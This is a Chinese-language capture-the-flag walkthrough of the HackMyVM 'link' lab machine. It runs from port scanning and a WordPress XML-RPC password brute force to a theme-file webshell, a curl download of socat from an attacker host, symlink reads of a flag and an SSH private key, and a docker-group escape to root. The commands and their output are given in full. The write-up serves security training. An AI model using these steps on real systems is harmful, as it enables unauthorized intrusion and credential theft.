 MazeSec link
MazeSec link
# 信息收集
端口扫描
┌──(npc㉿kali)-[~/hackmyvm/link]
└─$ nmap -sT -p- 192.168.56.164
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
1
2
3
4
5
2
3
4
5
访问80端口,一个wordpress站点

wpscan扫描
┌──(npc㉿kali)-[~/hackmyvm/link]
└─$ wpscan --url http://192.168.56.112/
[+] XML-RPC seems to be enabled: http://192.168.56.112/xmlrpc.php
[+] WordPress version 6.7 identified (Insecure, released on 2024-11-12).
[i] No plugins Found.
1
2
3
4
5
2
3
4
5
3条重要信息:
- XML-RPC enabled
- wordpress version 6.7
- No plugins Found.
wpscan爆破一下用户,然后可以尝试利用xmlrpc接口来爆破密码
发现用户:yliken
┌──(npc㉿kali)-[~/hackmyvm/link]
└─$ wpscan --url http://192.168.56.164/ --enumerate u
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:01 <=================================================================================================================================> (10 / 10) 100.00% Time: 00:00:01
[i] User(s) Identified:
[+] Yliken
| Found By: Rss Generator (Passive Detection)
[+] yliken
| Found By: Wp Json Api (Aggressive Detection)
| - http://192.168.56.164/index.php/wp-json/wp/v2/users/?per_page=100&page=1
| Confirmed By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
1
2
3
4
5
6
7
8
9
10
11
12
13
2
3
4
5
6
7
8
9
10
11
12
13
爆破密码出密码:ichliebedich
┌──(npc㉿kali)-[~/hackmyvm/link]
└─$ wpscan --url http://192.168.56.164/ -U yliken -P /usr/share/wordlists/rockyou.txt --password-attack xmlrpc -t 50
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - yliken / ichliebedich
Trying yliken / chevy1 Time: 00:01:56 < > (5000 / 14349392) 0.03% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: yliken, Password: ichliebedich
1
2
3
4
5
6
7
8
2
3
4
5
6
7
8
# wordpress后台getshell
访问 wp-login.php,进入后台,编辑主题文件
修改patterns/header.php,写入webshell


保存以后,回到文章列表,访问helloworld的那篇文章

蚁剑连接

# yliken用户登录
信息收集,没有suid命令,内网有8080端口,没有对外开放
(www-data:/var/www/html) $ sudo -l
sudo: unable to resolve host link: Temporary failure in name resolution
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
(www-data:/var/www/html) $ ss -tulpn
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port
udp UNCONN 0 0 0.0.0.0:68 0.0.0.0:*
tcp LISTEN 0 80 127.0.0.1:3306 0.0.0.0:*
tcp LISTEN 0 128 127.0.0.1:8080 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 *:80 *:*
tcp LISTEN 0 128 [::]:22 [::]:*
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
查看进程,有mysql服务和yliken的一个文件浏览服务。mysql密码可以在wordpress配置文件里找到,没什么权限,没有必要
重点看看yliken进程,如果有漏洞,就可以尝试拿到yliken用户权限
(www-data:/var/www/html) $ ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
yliken 322 0.0 0.3 1231760 7700 ? Ssl 06:08 0:00 /home/yliken/fileBrower
mysql 431 8.2 5.2 1103328 107892 ? Ssl 06:08 1:21 /usr/sbin/mariadbd
1
2
3
4
2
3
4
下载远程socat
(www-data:/var/www/html) $ curl http://192.168.56.107/socat -o /tmp/socat
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 366k 100 366k 0 0 3700k 0 --:--:-- --:--:-- --:--:-- 3700k
(www-data:/var/www/html) $ ls /tmp -lah
total 404K
drwxrwxrwt 2 root root 4.0K Oct 30 06:29 .
drwxr-xr-x 19 root root 4.0K Oct 28 12:17 ..
-rw------- 1 www-data www-data 27K Oct 30 06:29 phpcts27x
-rw-r--r-- 1 www-data www-data 367K Oct 30 06:28 socat
(www-data:/var/www/html) $ chmod +x /tmp/socat
1
2
3
4
5
6
7
8
9
10
11
2
3
4
5
6
7
8
9
10
11

把8080映射到8081
socat TCP4-LISTEN:8081,reuseaddr,fork TCP4:127.0.0.1:8080
1
访问,txt没什么内容,但是页面暴露了文件绝对路径/app/yliken/yliken.txt

发现惊喜,yliken的web目录是www-data用户可控的,如果把yliken用户的user.txt软连接到web目录,我们就可以通过yliken用户身份直接读取web的文件
(www-data:/var/www/html) $ ls -lah /app
total 12K
drwxr-xr-x 3 root root 4.0K Oct 28 12:26 .
drwxr-xr-x 19 root root 4.0K Oct 28 12:17 ..
drwxr-xrwx 2 yliken yliken 4.0K Oct 29 01:19 yliken
1
2
3
4
5
2
3
4
5
尝试一下
ln -s /home/yliken/user.txt /app/yliken/user.txt
1
访问user.txt,成功拿到user.txt

user.txt: flag{2b6d0f77e398476ede85fe65586bf33c}
现在要大胆赌一把,猜测yliken用户的私钥在.ssh下
ln -s /home/yliken/.ssh/id_rsa /app/yliken/key.txt
1

# docker逃逸
ssh登录yliken后,没有发现suid命令,发现yliken在docker组里,可以使用docker命令

docker 有ubuntu镜像,可以利用docker提权
yliken@link:~$ docker run --rm -v /:/host -it ubuntu:18.04 chroot /host /bin/bash --login
mesg: ttyname failed: No such device
root@ab8fce60f4b4:/# ls /root
root.txt
root@ab8fce60f4b4:/# cat /root/root.txt
flag{e6a6e8eac98579c8d826d07df3c132bc}
1
2
3
4
5
6
2
3
4
5
6
root.txt:flag{e6a6e8eac98579c8d826d07df3c132bc}
编辑 (opens new window)
最后一次更新于: 2025/11/04, 13:21:05
